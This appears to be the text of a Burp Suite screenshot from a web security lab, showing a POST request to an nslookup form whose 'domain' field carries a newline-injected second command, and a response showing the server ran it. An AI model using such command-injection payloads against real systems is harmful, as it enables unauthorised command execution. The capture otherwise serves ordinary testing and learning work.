 Request
Pretty Raw Hex Hackvertor \n
1 POST /index.php HTTP/1.1
2 Host: 103.97.125.56:30449
3 Content-Length: 49
4 Cache-Control: max-age=0
5 Accept-Language: en-US
6 Upgrade-Insecure-Requests: 1
7 Origin: http://103.97.125.56:30449
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/127.0.6533.100 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://103.97.125.56:30449/index.php
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 domain=google.com'%0a nslookup google.com %0ahehe
Response
Pretty Raw Hex Render Hackvertor \n
NSLookup Result for google.com'
nslookup google.com hehe
$ nslookup 'google.com'
nslookup google.com
hehe'
;; Got recursion not available from 169.254.25.10
;; Got recursion not available from 169.254.25.10
;; Got recursion not available from 169.254.25.10
;; Got recursion not available from 169.254.25.10
Server: 169.254.25.10
Address: 169.254.25.10#53
Non-authoritative answer:
Name: google.com